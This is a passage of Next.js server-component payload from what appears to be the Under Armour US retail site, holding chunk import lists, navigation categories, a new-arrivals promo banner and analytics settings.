9f3e87b205.js\"],\"default\"]\n4f:I[582843,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"PersonalizationProvider\"]\n51:I[435770,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n52:I[940428,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n54:I[957215,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"SpeedInsights\"]\n50:{\"id\":\"40414d556efcb544fc3cdedd3aa640d7fd5d0b3363\",\"bound\":null}\n4c:[\"$\",\"$L4e\",null,{\"children\":[\"$\",\"$L4f\",null,{\"getServerCampaigns\":\"$h50\",\"children\":[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L53\"]}]}]}]\n4d:[\"$\",\"$L54\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"55:I[528606,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"BeaconBridgeClient\"]\n53:[\"$\",\"$L55\",null,{\"adobeAccount\":\"\",\"alloyDatastreamId\":\"$undefined\",\"alloyOrgId\":\"$undefined\",\"isAppMeasurementEnabled\":true,\"isChannelManagerEnabled\":false,\"isDualTaggingEnabled\":true}]\n"])</script><script>self.__next_f.push([1,"21:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"58:I[142207,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"59:I[922596,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/e5d5e358776bdd71.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"26:[\"$L56\",\"$L57\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L58\",null,{\"promoAsset\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$59\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e5d5e358776bdd71.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/9de4cf927aee08cf.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5b:I[907359,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"NavbarProvider\"]\n5f:I[136413,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"HamburgerMenu\"]\n61:I[705746,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n62:I[283441,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ProfileMenu\"]\n63:I[643588,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CartButton\"]\n64:I[286356,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n66:I[763043,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"$L5b\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5c\",\"$L5d\",\"$L5e\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L60\",[\"$\",\"$L61\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L62\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L63\",null,{}]]}]]}]]}],[\"$\",\"$L64\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/c/vanish-collection/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA Vanish\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L65\",[\"$\",\"$L66\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L61\",null,{}],\"$L67\",[\"$\",\"$L63\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:I[339785,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CountrySelector\"]\n6b:I[583122,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",